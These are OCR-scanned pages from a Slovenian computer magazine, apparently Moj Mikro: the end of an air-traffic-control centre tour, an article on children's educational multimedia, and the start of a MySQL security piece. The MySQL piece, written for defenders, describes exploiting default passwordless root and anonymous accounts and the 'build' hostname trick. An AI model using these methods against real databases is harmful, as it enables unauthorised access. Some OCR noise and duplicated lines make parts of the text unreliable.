bi bil raj za računalniške navdušence. V prvi sobi, obdani s steklom, je kar nekaj zanimivih sistemov za nadzor in upravljanje radijskih podrobnosti kontrolnega centra in terena, na pogled je tu še nekaj računalnikov in monitorjev. Eden vsebuje programsko opremo za spremljanje stanja radarjev, drugi program, ki prikazuje trenutno dogajanje v celotnem kontrolnem centru, v vseh prostorih, nadzor vseh naprav. Če se na tem kak kvadratek obarva rdeče, to pomeni, da je določena kontrolna miza trenutno ugasnjena, ta »**kontrolor kontrolorjev**« vidi, kdaj je posamezni kontrolor vklopil sistem na svojem delovnem mestu. Nato je tu še sistem s programsko opremo za daljinski nadzor in krmiljenje radijskih stolpov. Na monitorju so bili vidni Krim, Kum in Janče.



#### Slovenski zračni prostor

Ko letalo vstopa v slovenski zračni prostor, ga zaznajo **radarji**. Tukaj pride na vrsto **sledilniški sistem** oziroma **tracker**. To je zahteven in zanimiv program, ponavadi naložen v skupino strežnikov. Tracker nato podatke, ki jih je dobil od radarja, s tehnologijo SDPS (Surveillance Data Processing System) obdela v primerno obliko in jih posreduje sistemom, s katerimi delajo kontrolorji. Včasih so kontrolorji morali pilota povprašati po podatkih o letalu. Zdaj pa kontrolor že vidi podatke na zaslonu. Kontrolor vidi, da se letalo približuje slovenskemu zračnemu prostoru, in čaka, da se pilot oglasi prvi. Komunikacija teče prek sistema glasovne komunikacije **VCS** (Voice Communication System). Pilot se oglasi nekaj navtičnih milj pred slovensko mejo pred

vstopom v slovenski zračni prostor. Pilot se mora vedno oglasiti prvi. Če se ne, kontrolor začne komunikacijo, da preveri, ali ni z letalom kaj narobe. Ko letalo zapušča slovenski zračni prostor, mu da kontrolor navodila, kateri območni kontroli letenja se mora oglasiti naprej. Podatki o letalih in njihovih dejavnosti se **shranjujejo** v papirni in elektronski obliki.

Na tem največjem monitorju se lahko pogled na območje prilagaja. Če se kontrolorju zazdi, da sta si dve letali **preblizu,** lahko Oznaka letala, višina, registracija



ниние

Nadzor kontrolnega centra, radijskih oddajnikov in stanja radarjev.

V drugem delu tega prostora, ki ni zastekljen, je bila pestra zbirka starejših in novejših **strežnikov s trackerji**, sistemi za shranjevanje vseh pogovorov med piloti in kontrolorji (tako močno sem želela uporabiti izraz »črne skrinjice«, a mi je osebje pojasnilo, da črne skrinjice ne vsebujejo samo pogovorov, da vsebujejo podatke o tem, kako so bili krmila in sistemi nastavljeni v trenutku nesreče in še veliko drugega. In da so v resnici oranžne barve). V prostoru ne prevladuje nobena blagovna znamka monitorjev, računalnikov in druge opreme. Tudi odločilni kader se trudi, da ne bi ostal le pri enem dobavitelju, saj se v tem primeru cene nenadzorovano višajo. Ogledala sem si še sistem za shranjevanje pogovorov ter sodobno radijsko-telefonsko centralo.

Po ogledu teh prostorov sem vprašala, ali mi imajo še kaj pokazati. Pa so rekli da ne, da samo generator, **sistem za neprekinjeno napajanje** (UPS) ter vlažilec zraka. Ker v našem podjetju prodajamo dokaj majhne UPS-e, me je zanimalo, kako bi ti lahko obdržali vse v delovanju, in sem mimogrede vprašala, kako veliki so. Fantje so mi šli pokazat. Kaj takega! Ogromni so. Jaz imam v podjetju priložnost videt UPS-e, ki so veliki kot pol računalniškega ohišja. Tukaj so bili štirje UPS-i, visoki približno **180 centimetrov** in široki nekaj več kot en meter! Ogromne kocke. Podobna zgodba je bila z **generatorjem**, saj sem videla kot sobo veliko napravo, do katere sta bila povezana kar dva ogromna rezervoarja za gorivo.

#### KMALU PRENOVA

п

No, vse kar sem zgoraj napisala, je že stara novica. Kmalu se obeta prenova. Preizkušajo že nove sisteme, izvedene po navodilih Eurocontrola. Kmalu naj bi prešli v stalno rabo. Kako natančno delujejo in čemu točno rabijo, se bo še pokazalo. Zaenkrat se samo po navodilih Eurocontrola izpišejo potrebni podatki in sporočajo v generalštab v Bruselj ali se pač po njihovih navodilih naredi kaj drugega. Dobila sem že naslednje prijazno povabilo, da pridem na pogovor o načrtih v prihodnje in da si pridem ogledat, ko bo prenovljeni center. Prenova, ki se obeta, bo temeljita.

# IT - MOZAIK računalnik v izobraževalnem procesu Multimediji in otroci

Prvi računalniki, ki smo jih poznali, so bili izključno monomedijski in so ponujali uporabnikom le možnost branja in pisanja, zato so bili s tega stališča otrokom popolnoma nezanimivi. Toda razvoj je prinesel velike spremembe ...

#### **Pišeta: Vid Glavan in Jasna Lampe**

pozneje se je strojna oprema posodobi-<br>la in v računalnike so začeli vdelovati<br>tudi zvočne kartice, črno-bele zaslone<br>pa so zamenjali barvni. Takrat se je<br>privlačnost računalnikov za otroke močno pola in v računalnike so začeli vdelovati tudi zvočne kartice, črno-bele zaslone pa so zamenjali barvni. Takrat se je večala. Začel jih je zanimati svet na zaslonu, saj so suhoparne enobarvne animacije zamenjale živobarvne, ki so bile še zvočno opremljene.

Animacije na zaslonu so postajale vse bolj podobne risanim filmom, ki so jih otroci spremljali na televiziji. Vendar pa je imela računalniška igra eno veliko prednost pred risanko, saj so lahko otroci **sami odločali**, kaj in kako se bo zgodilo na zaslonu in so pomagali junaku premagovati ovire na poti do njegovega cilja.

Prvotne igre so bile predvsem dvodimenzionalne, danes pa nam novejša in sodobnejša oprema omogoča tridimenzionalno predstavo v igri.

S časoma se je pokazalo, da je že sam računalnik veliko **motivacijsko sredstvo** za otroke, zato so strokovnjaki začeli poleg iger pripravljati tudi mnoge **didaktične programe**, ki so otroke **na zabaven način popeljali v svet znanja**, ne da bi se tega zavedali. Razvoj teh programov se je še dodatno pospešil z razvojem zgoščenk, ki so omogočile shranjevanje večje količine podatkov, ki so bili potrebni za informacijsko in animacijsko obsežnejše programe.

Tako so se začeli razvijati poučni in uporabni programi za delo z računalnikom in s tem tudi prvi programi, s pomočjo katerih se lahko otroci skozi igro učijo.

Multimedijske programe lahko po osnovni zgradbi v grobem razdelimo v dve skupini, in sicer na **elektronske slikanice** in **na poučne igre** oziroma **didaktične programe**.

#### ELEKTRONSKE SLIKANICE

Za izdelavo elektronskih knjig in slikanic najpogosteje uporabljajo tako imenovane **linearne multimedijske programe**. Ti delujejo kot nekakšni diapozitivi, saj je osnovna možnost potovanja po programu omejena predvsem na prehajanje na naslednjo stran ali nazaj na prejšnjo. Vmes sicer lahko animiramo posamezne strani, ki si jih ogledujemo, a s tem ne prehajamo na drugo stran in še vedno ostajamo na isti.



Taki programi so zelo privlačni za **najmlajše otroke**, saj lahko zgodbo popestrijo s klikanjem na posamezne like na zaslonu, ki nato ob zvočni spremljavi oživijo in izvedejo preprosto animacijo.

En takih programov je **Medvedek Popi** (DZS), ki je primeren že za najmlajše otroke, stare od leta in pol dalje. Program je vsebinsko in tehnično zelo preprost. Če otrok še ne zna klikati, mu lahko pri tem pomagamo odrasli, otrok pa nam le kaže, kaj naj kliknemo. Malce spretnejši otroci se že lahko preizkusijo v reševanju preprostih nalog.

nadaljuje. Tako lahko otroci le poslušajo zgodbico in spremljajo slike na zaslonu.

Večina linearnih programov pa vseeno zahteva **aktivno sodelovanje otrok**, vsaj s klikanjem za zamenjavo strani.

Nekatere elektronske slikanice so narejene tako, da lahko otrok **delno vpliva na razvoj** oz. nadaljevanje zgodbe. Pri takih programih, te zgodba pripelje na stran, kjer mora otrok sam določiti, v kateri smeri naj junak zgodbe nadaljuje svojo pot.

En takih programov je **Sneguljčica in 7 Jankov** (Mladinska knjiga), v katerem se preple-



Prednost takega programa je, da je **zelo preprost za uporabo**, ker lahko z njim delajo tudi otroci, ki so popolni začetnik v računalništvu, saj te program ni časovno omejen, zato imajo uporabniki dovolj časa, da uspešno kliknejo na naslednjo stran.

Nekateri programi so narejeni tako, da za prehod na naslednjo stran ni nujno potrebno klikanje, saj program sam poskrbi, da se ob prebranem besedilu »list obrne« in se zgodba tajo tri znane zgodbe, in sicer: Sneguljčica in 7 palčkov, Rdeča kapica ter Janko in Metka.

V začetku igre si izbereš eno izmed pravljic, v kateri pomagaš junakom pravilno zaključiti zgodbico. Če greš po napačni poti, se zgodbe med seboj pomešajo in nastane povsem nova zgodba. Ravno možnost **spreminjanja zgodbe** daje otrokom poseben čar in pogosto namenoma izbirajo napačne poti, saj ima potem zgodba vedno drugačen konec.

#### POUČNE IGRE IN DIDAKTIČNI PROGRAMI

Poučni programi in didaktične igre so običajno zasnovani kot **interaktivni multimedijski programi**. Ti programi omogočajo prehajanje z ene strani na druge strani, **ne da bi bilo določeno zaporedje dogodkov**.

Interaktivni multimedijski programi omogočajo **večjo dinamiko** dogajanja na zaslonu. Uporabnik sam določa, kje naj se program nadaljuje, in iz osnovne strani prehaja na različna področja in odpira strani, kjer so podrobnejše razlage vsebin, ki jih program omenja.

Vse to stori s pomočjo tako imenovanih »**vročih točk**«, ki so na vsaki strani programa. Vroče točke prepoznamo tako, da se z miškino kazalko postavi na različne točke na strani, in če se kazalka spremeni in namesto nje nastane nov simbol (roka, fotoaparat, drugačna puščica …), pomeni, da smo na vroči točki, in s klikom nanjo preidemo na nov dogodek ali stran.

Didaktični programi, narejeni na tak način, imajo pogosto tudi možnost **iskanja** vsebin po seznamu ali pa omogočajo vpis iskanega gesla v okence in program sam poišče vsebine, ki se skrivajo za napisanim geslom.

Možnost prehajanja na druge strani brez nujno določenega zaporedja daje močnejši občutek **vpletenosti v dogajanje** na zaslonu. Otrok začuti, da se igra odvija tako, kot jo usmerja on. S tem si razvija samozavest in spodbuja interes za raziskovanje novih poti v programu, kjer je veliko novih podatkov, ki jih otrok, ne da bi se zavedal, spoznava. Vse to pa otrok doživlja kot **igro** in se niti ne zaveda, da se ves čas zraven tudi **uči**.

Programi, namenjeni predšolskim otrokom, so običajno opremljeni tudi z ustrezno **zvočno podporo**, ki omogoča, da otroci napisano besedilo poslušajo in ni potrebno znanje branja. S tem je podprta možnost samostojne uporabe programa, saj mu ta pove, kaj mora v naslednjem koraku narediti.

Tako se otroci poleg vsebin, ki jih ponuja program, učijo tudi **pozornega poslušanja navodil**. Če jih takoj ne razumejo, imajo običajno možnost klikati na določeno mesto in ponovno poslušati navodila tolikokrat, kot je treba, da jih povsem razumejo.

#### PREDNOSTI MULTIMEDIJSKIH PROGRAMOV ZA OTROKE

S pomočjo didaktičnih multimedijskih programov otroci spoznavajo računalnik kot **zabaven način pridobivanja informacij**. Otroci se zabavajo, ko pomagajo junakom igre reševati različne naloge, in se ob tem niti ne zavedajo, da skozi to igro, pridobivajo številne uporabne informacije, s katerimi spoznavajo različna področja (matematiko, jezik, družbo, naravo …).

Kadar so programi dobro animirani, se otroci pogosto vračajo k istim nalogam že samo zaradi animacije, ki spremlja posamezno nalogo.

En takih programov, ki zaradi animacij močno pritegne celo predšolske otroke, je **Moje sijajno človeško telo** (DZS). Program je sicer namenjen predvsem za osnovnošolske otroke, a zaradi zanimivih animacij, spodbudi tudi predšolske otroke, da se potrudijo in rešijo zanje sicer zahtevne naloge. Pri odgovorih na vprašanja v kvizu si lahko pomagajo s klikom na kažipot, ki jih popelje na področje, kjer poslušajo strokovno razlago o delu telesa, na katerega se nanaša postavljeno vprašanje. Če pozorno poslušajo, znajo pozneje brez težav odgovoriti na zastavljeno vprašanje in s tem dobijo za nagrado en človeški organ (srce, pljuča, črevo …). Ko zberejo vse dele telesa, dobijo potem še dodatne možnosti za animacije, ki jih izvajajo sami.

Pri vseh igrah otroci uspešno **spoznavajo jezik**, saj ves čas aktivnosti s programom poslušajo pripovedovanje zgodb junakov iger ali pozorno poslušajo navodila. Če za računalnikom istočasno sedi več otrok, se med njimi razvija **interakcija**, saj se običajno vsi aktivno vključujejo v potek igre in z nasveti pomagajo tistemu, ki vodi miško. Kadar je otrok za računalnikom sam, se pogosto dogaja, da še med samo igro pokliče starše in jim razlaga o svojih novih spoznanjih in dosežkih, in zopet se razvija dialog, le da je tokrat med otrokom in odraslim.

Uporaba didaktičnih programov in poučnih iger ves čas spodbuja otroke, da so **miselno aktivni**, saj ves čas budno spremljajo dogajanje na zaslonu in razmišljajo, kaj postoriti, da pridejo do cilja. In ko uspešno opravijo nalogo, običajno dobijo nekakšno **nagrado**. Tudi že med samo igro so ponavadi nagrajeni za uspešno opravljene posamezne naloge, in sicer z zvočnim učinkom, animacijo, risbico, ali z »nalepko«, ki si jo shranijo v svoj virtualni album. Pri nekaterih programih dobijo ob koncu, za uspešno opravljene vse naloge, celo **diplomo**, ki si jo lahko natisnejo.

Otrokom ni treba vseh nalog rešiti naenkrat, saj lahko v večini programov svoje delo shranijo in ga prihodnjič nadaljujejo, tam kjer so ga končali. Tako lahko eno igro igrajo več dni po manj časa, namesto da nekaj ur sedijo za računalnikom.

Nekateri programi so narejeni tako, da **spremljajo otrokov napredek** in si zapisujejo napake, ki jih je delal in otroka pohvalijo na koncu, da se je izboljšal. Poleg tega nekateri programi spremljajo otrokove odgovore in že med nalogami samostojno povečujejo zahtevnost, glede na uspešne otrokove rešitve. Če pa mu ponudijo pretežavna vprašanja in se otrok prevečkrat zmoti pri odgovorih, mu ustrezno zmanjšajo zahtevnost.

Zgled takega programa sta didaktična programa **Štejem in razvrščam** ter **Seštevam in odštevam**. V obeh primerih gre za matematične pustolovščine, pri katerih beli medved in pingvin zastavljata otrokom različna matematična vprašanja in jih po vsakem pravilnem odgovoru nagradita z različnimi animacijami, na koncu pa z diplomo. Seveda so v programu tudi navodila za starše in še kopica drugih pripomočkov.

Multimedijski programi so zelo različni, tako vsebinsko kot zahtevnostno, zato lahko vedno najdemo programe za skoraj vse starosti otrok od drugega leta dalje. Nekateri programi so primerni tudi za mlajše otroke, vendar običajno otroci, mlajši od dveh do 2,5 let ne znajo samostojno delati z miško. Tem otrokom moramo pomagati starejši, otroci pa le spremljajo in komentirajo dogajanje na zaslonu. S tem izgubijo strah pred računalnikom, ki je bil še pred nekaj leti močno prisoten pri otrocih. Danes

#### računalnik v izobraževalnem procesu

otroci že v zgodnjem otroštvu posegajo po miški, tako sta je računalnik in delo z njim nekaj povsem običajnega in vsakodnevnega.

#### VENDAR NI VSE ZLATO, KAR SE SVETI

Uporaba multimedijskih programov ima lahko tudi slabosti. Prepogosta uporaba lahko povzroči rahlo **zasvojenost**, saj se otroci povsem poistovetijo z liki v programu in se za zunanji svet začasno izklopijo. Zato se moramo predvsem odrasli dobro zavedati, da je treba otrokom pri uporabi računalnika **postaviti meje**. Računalnik ne sme zamenjati sprehodov in igre v naravi, knjig, igrač … Računalnik naj bo pomočnik pri učenju, vir podatkov.

Otroci naj uporabljajo programe, ki so **primerni za njihovo starost**. Preden ponudimo otrokom določen program, si ga sami vsaj v grobem oglejmo, da vidimo, ali je primeren za otrokove oči in možgane. Že sama vizualnost programa je pomembna, saj preveč »kičaste« animacije niso primerne za otroke. Poleg tega je zalo pomembno, da animacije niso prehitre, saj otroške oči niso sposobne zaznavati zelo hitrih premikov.

#### *Poučni programi in didaktične igre so običajno zasnovani kot interaktivni multimedijski programi, s katerimi spoznavajo računalnik kot zabaven način pridobivanja informacij in se učijo skozi igro.*

Vsekakor pa je pomembna tudi vsebina. **Nasilne igre** nikakor niso primerne za predšolske otroke, saj se še ne zavedajo povsem, kaj je dobro in kaj ne. Ves čas otrokove igre z računalnikom naj bo v bližini nekdo od odraslih, da se z otrokom lahko pogovarja o dogodkih v računalniku.

Zvočniki naj ne bodo preveč na glas. Če se otrok igra v prostoru, kjer so tudi drugi, lahko uporablja slušalke. Vendar se moramo zavedati, da se ob uporabi slušalk bistveno zmanjša interakcija med otrokom in ostalo okolico. Poleg tega moramo odrasli preveriti stopnjo glasnosti v slušalkah, preden si jih nadene otrok, da si otrok ne poškoduje sluha.

Didaktičnih programov primernih za predšolske in osnovno šolske otroke je na našem trgu veliko. Večinoma so to programi tujih založb ,prevedeni in prilagojeni v slovenski jezik. Nekateri pa so tudi slovenskega izvora.

Večinoma didaktičnih programov v slovenskem jeziku, ki so primerni za predšolske in osnovnošolske otroke lahko kupimo pri **Državni založbi Slovenije** in **Mladinski knjigi**.

V naslednji številki vam bomo podrobneje predstavili različne multimedijske programe, primerne za predšolske in osnovnošolske otroke.



# Varnost podatkovnih zbirk: MySQL

MySQL je po vsej verjetnosti ena najbolj priljubljenih odprtokodnih podatkovnih zbirk. Za to obstaja kar nekaj argumentov, med katerimi najbolj izstopajo: **brezplačnost**, **enostavna uporaba** in **zelo dobre zmogljivosti** tudi pod večjimi obremenitvami. Kljub enostavni namestitvi in uporabi pa obstaja kar nekaj področij, zaradi katerih lahko njeno varovanje postane velik izziv. Poglejmo si nekaj varnostnih področij, ki bi vas pri MySQLu lahko skrbela.

Zakon o varstvu osebnih podatkov

Zakon o varstvu osebnih podatkov (ZVOP) med drugim ureja področje **odgovornosti** za varnost podatkovnih zbirk. Če sodi tudi vaše podjetje med tista, ki so jim podatki o njihovih strankah in varnosti spletnih aplikacij španska vas, vam svetujem, da njihovo varnost temeljito preverite, še preden se bo tovrstne naloge lotil pristojni inšpektor. Kazni se namreč gibljejo od 500.000 do milijon tolarjev. Podrobnosti

najdete na *www.teamintell.com*.

in zbirke podatkov

**Piše: Tomaž Bratuša** tomaz.bratusa@mojmikro.si

#### ARHITEKTURA

MySQL je zelo nenavaden odprtokodni projekt, saj je izvorna koda podatkovnega strežnika v lasti švedskega podjetja **MySQL AB**, ki je MySQL izdalo tako pod licenco GPL kakor tudi komercialno licenco. **Komercialna licenca** zagotavlja kupcu tehnično podporo in, kar je še pomembneje, omogoča vključitev pogona MySQL v lastne izdelke, pri čemer ni nujno, da

morajo biti nato ti izdelki odprtokodni. Podjetje MySQL AB priporoča namestitev MySQL-a iz binarnih paketov, pri čemer so tovrstni paketi dostopni za večino operacijskih sistemov, med drugim za: Linux, Windows, Solaris, Mac OS X, OpenBSD, Novell Netware in še bi lahko naštevali. V naslednjih vrsticah se bom osredotočil predvsem na **GPL različice** MySQL-a, novejše od 4.0. Trenutno je najnovejša različica **5.0**, ki vsebuje številne varnostne popravke, zlasti avtentikacijskega mehanizma.

Ker je MySQL tako priljubljen, ga najdemo tako rekoč v vseh segmentih omrežij in celo v povezavi z namiznimi aplikacijami in osebnimi računalniki. V tipični konfiguraciji se odjemalec običajno z MySQL-om poveže prek **TCPvrat 3306**. Omrežni protokol, ki ga uporablja

MySQL, je razmeroma enostaven (vsaj v primerjavi z npr. Oraclom) in je v osnovi »golo besedilo« (plani text). V novejših različiah (4.0+) je mogoča tudi vzpostavitev **SSL-povezav**, pri čemer strežnik še vedno sprejema povezave prek TCP-vrat 3306. Napadalec lahko zelo preprosto preveri, katera različica MySQL-a teče v določenem sistemu, saj strežnik ob vzpostavitvi povezave podatke sporoči prostovoljno. Pri povezovanju z MySQL-om ta nemalokrat sporoči tudi različico operacijskega sistema, na katerem teče. Trenutno je tovrstna obvestila mogoče spremeniti samo s spremembo izvorne kode, zato ste lahko prepričani, da so vsa obvestila, ki

vam jih tarčin MySQL posreduje, zagotovo pravilna. Povedano na kratko, to pomeni, da bo napadalcu vsak skener omrežij (Nmap, SuperScan ...) z veliko gotovostjo sporočil različico MySQL-a, ki jo uporablja tarča.

MySQL v praksi najpogosteje srečamo **v ozadju dinamičnih spletnih aplikacij**, na primer pri kombinaciji Apache/PHP, pri čemer velikokrat srečamo tudi primere, ko je podatkovna zbirka nameščena v istem strežniku. V velikih sistemih se MySQL uporablja tudi za shranjevanje varnostno pomembnih podatkov, ki jih pridobivajo IDS/IPS-sistemi. Velikokrat pa lahko MySQL najdemo tudi v osebnih računalnikih, kjer ga s pridom upo-

> rabljajo zlasti razvijalci programske opreme. Kot sem že omenil, je MySQL-ov komunikacijski protokol v osnovi golo besedilo, zato je zelo pogosto v MySQL-strežniku nameščen tudi **SSHstrežnik**, ki rabo kot posrednik za komunikacijo z MySQL-om prek kriptografsko zaščitenega tunela. Prednosti tovrstne uporabe je več, izpostavil pa bi zlasti naslednje: šifriran prenos podatkov, dodatna avtentikacija in dodatno beleženje varnostnih dogodkov. Za podrobnosti glede tovrstne namestitve se napotite na *http://dev.mysql. com/doc/mysql/en/Security\_against\_attack.html.*

> Ena največjih napak, ki jih posamezniki zagrešijo ob namestitvi MySQL-a, je to, da MySQL namestijo **v isti sistem kot spletni strežnik**. Največkrat je argument, ki govori tovrstnemu prijemu v prid, to, da so s tem preprečili oddaljene povezave

na MySQL. V resnici je položaj precej drugačen, saj so s tem **odprli dodatna vrata**. Ker so MySQL-ove tabele shranjene v datotekah, ki ponavadi niso zaklenjene, bo vsaka napaka v spletni aplikaciji napadalcu omogočila dostop do vsebine vaše zbirke podatkov. Z drugega zornega kota to pomeni, da bo vsakršna ranljivost za napad SQL injection v spletni aplikaciji napadalcu omogočila spreminjanje skript v spletnem strežniku. Pravilno nastavljene pravice dostopa do datotek bodo omejile zmožnosti tovrstnih napadov, kljub temu pa si zapomnite, da **spletni in podatkovni strežnik ne sodita v isti sistem**, saj boste tako napadalcem odprli dodatne poti do svojih podatkov.



#### NEVARNOSTI OB NAMESTITVI

Kadar MySQL nameščamo na osnovoWindows, se hkrati namesti tudi orodje GUI, imenovano **WinMySQLAdmin**. Ko boste orodje prvič zagnali, se bo samodejno dodalo v skupino zagonskih programov (Startup) s privilegiji trenutnega uporabnika. Poleg tega nas zagon WinMySQLAdmin v sistemu, ki še nima izdelanega privzetega MySQL-ovega uporabniškega računa, prisili da ga ustvarimo. To ne bi bilo tako narobe, če ne bi WinMySQLAdmin nato vse skupaj v prosto berljivi obliki shranil v datoteko **my.ini** znotraj sistemskega imenika (C:\winnt). Verjetno mi ni treba posebej omenjati, da je takšna datoteka **dostopna vsem uporabnikom sistema**.

Nekatere namestitve (odvisno od operacijskega sistema in paketa MySQL) imajo po namestitvi privzeto prisotne **štiri uporabniške račune**, kar pomeni, da so v tabeli **mysql.user** prisotni štirje vnosi (dva root in dva anonimna). To pomeni, da ima napadalec na voljo naslednje prijeme:

- Če je lokalni uporabnik, se lahko v sistem prijavi kot uporabnik root in brez vnosa gesla pridobi popoln nadzor nad podatkovno zbirko.
- Če je napadalec v lokalnem sistemu, se lahko prijavi s katerim koli uporabniških imenom, s čimer pridobi tudi dostop do podatkovne zbirke na ravni gosta.
- Če je napadalec nahaja v oddaljenem sistemu in ima možnost nadzora nad DNS- strežnikom, potem se lahko v podatkovni strežnik prijavi tako, da svoj sistem poimenuje »build«, nakar se lahko prijavi kot root brez vnosa gesla.
- Če je napadalec v oddaljenem sistemu, imenovanem build, potem se lahko v podatkovni strežnik prijavi s katerim koli uporabniškim imenom in pridobi dostop na ravni gosta.

Ker MySQL v sistemih Windows teče na ravni računa »system«, to pomeni, da lahko napadalec v popolnosti **nadzoruje celoten operacijski sistem takoj, ko se zažene MySQL**. Za zgoraj opisano oddaljeno kompromitacijo bi moral biti napadalec lociran v isti domeni NetBIOS ali pa bi moral imeti zmožnost ponarejanja DNS-odzivov (DNS response spoofing). Obstaja vrsta načinov za to, enega pa je učinkovito izkoristil tudi črv, imenovan W32.Spybot.IVQ, ki je leta 2005 okužil na tisoče strežnikov MySQL.

**Enostavna obramba** pred tovrstnimi napadi je naslednja:

- Onemogočite omrežno povezavo med tem, ko nameščate MySQL.
- Takoj po namestitvi iz datoteke mysql.user odstranite vse račune, razen računa localhost root.
- Preostalemu računu localhost root dodelite kompleksno geslo (najmanj 10 znakov, vključno s številkami in posebnimi znaki).

#### **Manjkajoče funkcije včasih celo izboljšajo varnost**

MySQL-ove različice pred 4.0 niso podpirale poizvedb **UNION**. Ker so poizvedbe UNION obvezen repertoar napadalcev, ki izkoriščajo pomanjkljivosti SQL-injection, lahko z gotovostjo trdimo, da so bile prejšnje različice MySQL-a v tem delu veliko varnejše kot drugi podatkovni sistemi. Po drugi strani je omenjena omejitev povzročale težave razvijalcem, istočasno pa uporabniki z zastarelimi različicami MySQL-a tvegajo napad prek vrste drugih varnostnih pomanjkljivosti, ki so bile v novejših različicah že odpravljene.

Zelo lepo bi bilo, če bi imeli na voljo kakšno omejeno različico MySQLa, ki bi bila po vrhu vsega še popolnoma posodobljena z nameščenimi vsemi varnostnimi popravki. Trenutno česa podobnega ni na voljo.

#### MYSQL: RAZKRITJE, NAPAD IN OBRAMBA

